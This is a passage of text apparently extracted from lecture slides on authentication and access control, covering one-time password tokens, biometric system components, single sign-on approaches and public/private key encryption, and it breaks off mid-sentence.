- •no reuse# **Tokens - one time passwords**

- •time based authorization server must be in sync with handhelp token **855732**
- encryption based client and server share encryption algorithm and keys, pin unlocks key **5434555113**# **Biometrics system components**

- Database of electronic representation of user characteristic (fingerprint, face, retina)
- Biometric "reader" device to capture image presented for authentication
- Algorithm for comparision within reasonable bounds

## **Web Access Controls**

# **Single Sign On (V1)**



*A ticket-based approach*# **Single Sign On (V2)**



Entitlements Server

*A script-based approach*# **Single Sign On (V3)**



*A synchronization-based approach*# **Encryption**

### *Private Key*

## **Encryption**

#### *Public/Private Key Pair*

# **Encryption for Confidentiality**

### *Public/Private Key Pair*



**The private key half is the one Joe keeps private. Encrypting with the public key half ensures only Joe can decrypt 